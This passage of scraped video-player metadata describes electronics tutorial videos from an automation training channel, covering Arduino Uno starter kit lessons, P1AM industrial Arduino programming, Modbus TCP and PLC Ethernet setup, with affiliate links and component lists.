post.\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\n00:00 Arduino Uno LEDs\n00:37 Breadboard\n02.05 5mm LEDs\n03:17 Purpose of Resistors\n04:38 Ohm\u0026#39;s Law - Online Calculator\n06:15 Wiring and Operation of 3 Red LEDs with different resistors \n08:54 RGB LEDs Explained\n10:05 Arduino PWM Output\n11:24 Arduino PWM Program - Control LED Colour and Brightness\n17:38 Verify and Upload Arduino Sketch \n18:13 Arduino PWM Output to LEDs\n\nA complete list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\nSoftware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nhttps://youtu.be/C03a_QhSKxI\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photoresistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best boards to learn about electronics and coding. This full board is the most used and documented board of the whole Arduino family.\n \nACC Automation\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-12 20:57:32","ModifiedDate":"2022-10-12 21:15:15","PreviewImage":"https://streaming.open.video/poster/YuodpPzjNcThDcEW/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb_WvEkAX.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":1168066,"StreamingURL":"https://streaming.open.video/contents/YuodpPzjNcThDcEW/1686422912/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming","IABCategoryIds":"631","NLBCategoryIds":"193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"QA4zPJyz4a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","ChannelSlug":"","Language":"en","Keywords":"acc automation,arduino kit,arduino tutorial,arduino uno,arduino uno r3,arduino uno starter kit,elegoo,elegoo starter kit,elegoo uno r3,arduino uno super starter kit leds","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":110152,"PublisherId":226373,"VideoContentId":"47c58a005269fd35ae786eba14b8085abbe2218f8c1a7bbc41174f2f8407784b","DomainId":365326,"Title":"Productivity Open P1AM Industrial Arduino Program Structure","Description":"We will now look at the P1AM industrial Arduino program structure. The P1AM-100 industrial controller is programmed with the Arduino IDE (Integrated Development Environment). The arduino IDE will allow us to write sketches (programs). These sketches have basic common elements like setup and loop. \nWe will be looking at these elements in our first program in the Arduino IDE and ProductivityBlocks. We will be modifying our first program with the selector switch. When it is on we will flash the CPU LED light on and off. When it is off we will ensure that the CPU LED light is off. Let\u0026#39;s get started.\n\nMore information can be obtained on our website. This includes all of the links mentioned in this video.\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-structure\n\nHere are previous posts in this Productivity Open Arduino Compatible Industrial Controller Series. A full list can be obtained at the following location:\nhttps://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller\nIndustrial Controller Hardware\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-hardware\n- Starter Kit Unboxing Video\nhttps://youtu.be/y6T8fWKWan8\n- Powering Up Video\nhttps://youtu.be/PHnLJa6X1d0\nInstalling the Software\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-installing-the-software\nhttps://youtu.be/M7Agvhq69og\nFirst Program\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-first-program\nhttps://youtu.be/x2yKEw1lWGg\n\nThere are several reasons why we are using the Productivity Open Arduino Compatible Industrial Controller. Here are just a few.\n- CE and UL certified\n- Designed to be MKRZero compatible\n- Industrial shields available - Ethernet and general-purpose IO \n- 15 Productivity 1000 PLC modules can be added - Customize your system \n- Use your Arduino programs in the industrial environment\n- Micro USB port - Power the CPU only and programming\n- Micro SD card slot \n- Programmable toggle switch \n- CPU LED light\n- Free software - Arduino IDE\n- Productivity blocks - Program Development Time Saver\n\nThe Productivity Open Arduino Compatible Industrial Controller currently has all of these features built into the P1AM-100 CPU.\n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-13 10:55:53","ModifiedDate":"2022-10-13 11:03:58","PreviewImage":"https://streaming.open.video/poster/eATTdIOwvNIeEERZ/47c58a005269fd35ae786eba14b8085abbe2218f8c1a7bbc41174f2f8407784b_vgEMjK.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":415948,"StreamingURL":"https://streaming.open.video/contents/eATTdIOwvNIeEERZ/1689880539/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"47c58a005269fd35ae786eba14b8085abbe2218f8c1a7bbc41174f2f8407784b","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming","IABCategoryIds":"631","NLBCategoryIds":"193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dBzPPIyO5a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/productivity-open-p1am-industrial-arduino-program-structure","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/productivity-open-p1am-industrial-arduino-program-structure","ChannelSlug":"","Language":"en","Keywords":"arduino based plc,arduino controller,arduino industrial automation,arduino industrial project,arduino plc,automation direct,industrial arduino vs plc,mkrzero,mkrzero industrial,plc vs arduino","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":2652432,"PublisherId":226373,"VideoContentId":"oAqqTZDqrX2","DomainId":365326,"Title":"P1-M622-16DR Mini PLC Establishing Communication!","Description":"Master P1-M622-16DR Mini PLC Ethernet communication! Stop struggling with PLC connections - finally establish reliable communication with Productivity Suite.\n\n📖 FULL WRITTEN TUTORIAL + DOWNLOADS\nhttps://accautomation.ca/p1-m622-16dr-mini-plc-establishing-communication/\n\n⏱️ TIMESTAMPS\n0:00 - Introduction - P1-M622-16DR Overview\n0:55 - Communication Ports Breakdown\n1:31 - Physical Connection Setup\n1:54 - Productivity Suite Software Launch\n2:07 - CPU Connections Window Access\n3:07 - Testing Communication - Blinking LED\n3:37 - IP Address Configuration\n4:50 - Establishing Ethernet Connection\n6:11 - Communication Capabilities Overview\n\n📚 WHAT YOU\u0026#39;LL LEARN\n✅ Connect P1-M622-16DR Mini PLC via Ethernet to Productivity Suite software\n✅ Configure IP addresses and network settings for reliable PLC communication\n✅ Test PLC connection using the blinking LED verification method\n✅ Navigate CPU Connections window and establish online programming mode\n\n🔗 MORE RESOURCES\n▶ Series: https://accautomation.ca/series/\n▶ PLC Beginners Guide: https://accautomation.ca/programming/plc-beginners-guide/\n▶ Free eBooks: https://accautomation.ca (subscribe for download)\n\n🛒 RECOMMENDED HARDWARE\n▶ Training Kits: https://accautomation.ca/series/\n\n💬 Questions? Drop a comment below.\n\n🔔 New tutorials every Monday — Subscribe and hit the bell!\n\n#PLC #HMI #IndustrialAutomation #LadderLogic #AutomationDirect #PLCProgramming #ACCAutomation","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2026-01-26 15:30:52","ModifiedDate":"2026-01-26 15:40:27","PreviewImage":"https://video-meta.open.video/poster/jQmOstH5NIwz/oAqqTZDqrX2_teVYaH.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":472300,"StreamingURL":"https://streaming.open.video/contents/jQmOstH5NIwz/1769441597/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"oAqqTZDqrX2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming,Networking","IABCategoryIds":"631,600","NLBCategoryIds":"193,189","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"oAqqTZDqrX2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/p1-m622-16dr-mini-plc-establishing-communication","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/p1-m622-16dr-mini-plc-establishing-communication","ChannelSlug":"","Language":"en","Keywords":"industrial automation,acc automation,plc tutorial,plc programming,programmable logic controller,#plc programing,P1-M622-16DR,Mini PLC,Productivity Suite,PLC communication","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":109707,"PublisherId":226373,"VideoContentId":"58d2387e7455cfae4ed516d3ac604cc43059ae1c94bec39a278bfb3e965c7bfd","DomainId":365326,"Title":"Productivity Open P1AM Arduino Modbus TCP Client to Click PLC","Description":"We will now connect our Productivity Open P1AM Arduino to a Click PLC. Using Modbus TCP the Arduino will be the Client (Master) and the Click will be the Server (Slave). We will explain how to connect our P1AM-ETH Industrial Arduino Ethernet Shield to the Click PLC. The protocol will be Modbus TCP on an Ethernet communication network. Modbus is a master-slave type of communication. Masters will always send the commands to read or write to the slaves on the network. The slaves will respond if the communication is directed at them. Since this is an Ethernet network our master is known as a client and the slave as a server.\nThe P1AM Example from Automation Direct on GitHub will be used. It will be modified to write to holding registers and coils in the Click PLC. The temperature from the thermocouple input unit on the P1AM will be written to the Click PLC. Inputs from the simulator input card on our Arduino P1AM will be written to the Click PLC outputs directly. The Click PLC will also be programmed with a heartbeat circuit. This will detect if communications have been severed and will reset the outputs after 5 seconds. Let\u0026#39;s get started with our Arduino P1AM Modbus client to Click Modbus server. \n\nMore information can be obtained on our website. This includes all of the links mentioned in this video.\nhttps://accautomation.ca/productivity-open-p1am-arduino-modbus-tcp-client-to-click-plc/\n\n00:00 Arduino P1AM Modbus client to Click server\n00:38 Click Modbus server configuration\n01:55 Click Modbus addresses\n04:05 Arduino P1AM Modbus client program\n13:34 Click communication heartbeat program\n18:00 Arduino Click Modbus communication testing\n\nHere are previous posts in this Productivity Open Arduino Compatible Industrial Controller Series. A full list can be obtained at the following location:\nhttps://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller\nIndustrial Controller Hardware\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-hardware\nInstalling the Software\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-installing-the-Software\nhttps://youtu.be/M7Agvhq69og\nFirst Program\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-first-program\nhttps://youtu.be/x2yKEw1lWGg\nProgram Structure\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-structure\nhttps://youtu.be/a1eimdZpfLg\nSerial Monitor COM\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-serial-monitor-com\nhttps://youtu.be/eDngjuBYCBg\nProgram Control\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-control/\nhttps://youtu.be/-J-Ikt3yWhU\nOperators\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-operators\nhttps://youtu.be/Q9J7RUXdeEk\nGPIO Inputs and Outputs\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-gpio-inputs-and-outputs\nhttps://youtu.be/49QPNQu6aaY\nTime Instructions\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-time-instructions\nhttps://youtu.be/ql9ShzOIrqQ\nP1000 Expansion Analog Combination Module\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-p1000-expansion-analog-combination-module\nhttps://youtu.be/f7myzcPP0_8\nPP1000 Expansion Digital Inputs and Outputs Part 1\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-p1000-expansion-digital-inputs-and-outputs-part-1\nhttps://youtu.be/Pub7M_NP4rw\nP1000 Expansion Digital Inputs and Outputs Part 2\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-p1000-expansion-digital-inputs-and-outputs-part-2\nhttps://youtu.be/K65luk051gQ\nWatchdog Timer\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-watchdog-timer\nhttps://youtu.be/t0SydLhJfg4\nPID Control\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-pid-control\nhttps://youtu.be/QVOwlcccJu0\nArduino Modbus TCP to C-More EA9\nhttps://accautomation.ca/p1am-arduino-modbus-tcp-to-c-more-ea9\nhttps://youtu.be/CQOAzVfLzjE\nArduino Ethernet Shield Web Server\nhttps://accautomation.ca/productivity-open-p1am-web-server/\nhttps://youtu.be/1nfyzraHuRE\n\nThere are several reasons why we are using the Productivity Open Arduino Compatible Industrial Controller. Here are just a few.\n- CE and UL certified\n- Designed to be MKRZero compatible\n- Industrial shields available - Ethernet and general-purpose IO \n- 15 Productivity 1000 PLC modules can be added - Customize your system \n- Use your Arduino programs in the industrial environment\n- Micro USB port - Power the CPU only and programming\n- Micro SD card slot \n- Programmable toggle switch \n- CPU LED light\n- Free software - Arduino IDE\n- Productivity blocks - Program Development Time Saver\n\nThe Productivity Open Arduino Compatible Industrial Controller currently has all of these features built into the P1AM-100 CPU.\n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-12 19:48:09","ModifiedDate":"2022-10-12 20:06:07","PreviewImage":"https://streaming.open.video/poster/MDjfrlWKfZRBVCFg/58d2387e7455cfae4ed516d3ac604cc43059ae1c94bec39a278bfb3e965c7bfd_cRPeOi.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":1187319,"StreamingURL":"https://streaming.open.video/contents/MDjfrlWKfZRBVCFg/1688363749/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"58d2387e7455cfae4ed516d3ac604cc43059ae1c94bec39a278bfb3e965c7bfd","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Home Automation,Programming,Manufacturing","IABCategoryIds":"634,631,104","NLBCategoryIds":"839,193,148","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"QQyjPJzz5a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/productivity-open-p1am-arduino-modbus-tcp-client-to-click-plc","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/productivity-open-p1am-arduino-modbus-tcp-client-to-click-plc","ChannelSlug":"","Language":"en","Keywords":"arduino modbus client,arduino modbus client example,arduino modbus tcp client example,acc automation,p1am ethernet shield,arduino plc,automation direct,plc arduino,productivity open p1am arduino modbus tcp client to click plc,p1am modbus tcp","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":110072,"PublisherId":226373,"VideoContentId":"1193c1d25de3a5042407b34a5360192182f1daa94e64e0ed1c3b8f4b52561be8","DomainId":365326,"Title":"P1AM Industrial Arduino GPIO Inputs and Outputs","Description":"The Arduino P1AM-GPIO is an industrial rated shield providing inputs and outputs for the P1AM-100 Arduino system. It provides a connection from most of the P1AM-100 GPIO pins to the front 18 position terminal block connector.\nWe will be looking at the wiring and programming of this input and output industrial rated shield that mounts on the left side of the P1AM-100 CPU arduino unit. Analog points will be wired to a potentiometer and LED (light-emitting diode) for demonstration of the voltage range that we can input and output. Digital points will be wired for discrete input and output using a pushbutton switch and LED. PWM (pulse width modulation) will also be used to control the brightness of a LED connected to a digital output. Let\u0026#39;s get started.\n\nMore information can be obtained on our website. This includes all of the links mentioned in this \r\nvideo.\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-gpio-inputs-and-outputs\n\nHere are previous posts in this Productivity Open Arduino Compatible Industrial Controller Series. A full list can be obtained at the following location:\nhttps://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller\nIndustrial Controller Hardware\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-hardware\n- Starter Kit Unboxing Video\nhttps://youtu.be/y6T8fWKWan8\n- Powering Up Video\nhttps://youtu.be/PHnLJa6X1d0\nInstalling the Software\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-installing-the-software\nhttps://youtu.be/M7Agvhq69og\nFirst Program\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-first-program\nhttps://youtu.be/x2yKEw1lWGg\nProgram Structure\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-structure\nhttps://youtu.be/a1eimdZpfLg\nVariables Data Types\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-variables-data-types\nhttps://youtu.be/7C26YtFBC7c\nSerial Monitor COM\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-serial-monitor-com\nhttps://youtu.be/eDngjuBYCBg\nProgram Control\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-control/\nhttps://youtu.be/-J-Ikt3yWhU\nOperators\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-operators\nhttps://youtu.be/Q9J7RUXdeEk\n\nThere are several reasons why we are using the Productivity Open Arduino Compatible Industrial Controller. Here are just a few.\n- CE and UL certified\n- Designed to be MKRZero compatible\n- Industrial shields available - Ethernet and general-purpose IO \n- 15 Productivity 1000 PLC modules can be added - Customize your system \n- Use your Arduino programs in the industrial environment\n- Micro USB port - Power the CPU only and programming\n- Micro SD card slot \n- Programmable toggle switch \n- CPU LED light\n- Free software - Arduino IDE\n- Productivity blocks - Program Development Time Saver\n\nThe Productivity Open Arduino Compatible Industrial Controller currently has all of these features built into the P1AM-100 CPU.\n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-13 09:52:05","ModifiedDate":"2022-10-13 10:07:13","PreviewImage":"https://streaming.open.video/poster/eAXBYILHCckfEZhN/1193c1d25de3a5042407b34a5360192182f1daa94e64e0ed1c3b8f4b52561be8_dRfAaf.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":934300,"StreamingURL":"https://streaming.open.video/contents/eAXBYILHCckfEZhN/1683744433/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"1193c1d25de3a5042407b34a5360192182f1daa94e64e0ed1c3b8f4b52561be8","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming,Laptops \u0026 Notebooks,Computer Peripherals,Computers \u0026 Electronics,Business \u0026 Industrial","IABCategoryIds":"631,630,601,596,53","NLBCategoryIds":"193,173,171,166,112","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dl5zjZz45r2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/p1am-industrial-arduino-gpio-inputs-and-outputs","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/p1am-industrial-arduino-gpio-inputs-and-outputs","ChannelSlug":"","Language":"en","Keywords":"arduino based plc,arduino industrial automation,arduino industrial project,arduino plc,automation direct,industrial arduino vs plc,industrial shields,industrial shields plc,mkrzero,mkrzero industrial","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":109704,"PublisherId":226373,"VideoContentId":"a8d5c90ef45acfcbf2be6285d23a725dd9ee852014d02787d908a487783788c4","DomainId":365326,"Title":"Arduino Uno Super Starter Kit Analog Inputs","Description":"We will now be looking at how to use analog inputs to our Arduino UNO controller. An analog input converts a voltage level into a digital value that can be used in our Arduino program or sketch. This external input signal can represent many different items. Speed, levels, distance, brightness, density, humidity,  etc. are a few items that this analog input can represent.\nWe will be wiring a 10K potentiometer to the first analog input of the controller. The Arduino Uno R3 from our Super Starter Kit will be used. As the analog values changes via our potentiometer, we will use PWM to change the brightness of an LED. We will look at how this conversion from analog voltage to digital is done. Values will be displayed on the built-in serial monitor of our Arduino IDE software. Let’s get started.\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nA full list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nhttps://accautomation.ca/arduino-uno-super-starter-kit-analog-inputs/\n\n00:00 Arduino UNO Analog Inputs\n01:05 10K Potentiometer\n02:45 Arduino UNO Analog Resolution\n04:39 Analog Joystick \n05:59 Wiring Analog Input\n06:50 Analog Hardware \n08:32 Arduino UNO analog program\n13:30 Testing Analog Program\n\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\nSoftware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nhttps://youtu.be/C03a_QhSKxI\nLEDs\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\nhttps://youtu.be/QYALyRyhTBs\nDigital Inputs\nhttps://accautomation.ca/arduino-uno-super-starter-kit-digital-inputs/\nhttps://youtu.be/es5t6v2nS84\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photoresistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best board to learn about electronics and coding. This robust board is the most used and documented board of the whole Arduino family.\n \nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-12 19:48:05","ModifiedDate":"2022-10-12 19:58:25","PreviewImage":"https://streaming.open.video/poster/mQqnrSAbuSEOfyIf/a8d5c90ef45acfcbf2be6285d23a725dd9ee852014d02787d908a487783788c4_GyUByR.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":965597,"StreamingURL":"https://streaming.open.video/contents/mQqnrSAbuSEOfyIf/1687581924/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"a8d5c90ef45acfcbf2be6285d23a725dd9ee852014d02787d908a487783788c4","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming","IABCategoryIds":"631","NLBCategoryIds":"193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"k64zPJzj4q2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/arduino-uno-super-starter-kit-analog-inputs","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/arduino-uno-super-starter-kit-analog-inputs","ChannelSlug":"","Language":"en","Keywords":"acc automation,arduino beginners kit,arduino kit,arduino projects,arduino starter kit,arduino starter kit from elegoo,arduino tutorial,arduino uno,arduino uno r3,arduino uno starter kit","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":730648,"PublisherId":226373,"VideoContentId":"VB8Oek4rzG2","DomainId":365326,"Title":"Arduino OPTA PLC - Structured Text ST First Program","Description":"Structured text (ST) programming is a programming language that is part of the IEC standard and is used in the Arduino Opta PLC. This programming language allows you to write code in a structured and organized manner, making it easier to understand and maintain. With structured text programming, you can create complex and sophisticated programs by combining statements, functions, and variables. Artificial intelligence (AI) can be easily used with structured text (ST). We will demonstrate how to use AI to get a sample program for quick modifications in our application. The Opta PLC provides high flexibility and control of your applications.\nThe Arduino Opta PLC supports structured text programming as one of the five programming languages in the IEC standard and Arduino C++. This lets you choose the programming language best suits your needs and preferences. Arduino C++ is a widely used programming language in the Arduino community and offers a vast library of functions and resources. Whether you program in structured text, Arduino C++, or any other language, the Arduino Opta PLC provides a powerful platform for developing automation and control applications. Its versatility and compatibility with different programming languages make it popular among developers and engineers.\n\nIn the following sections, we will explore how to start a new project in 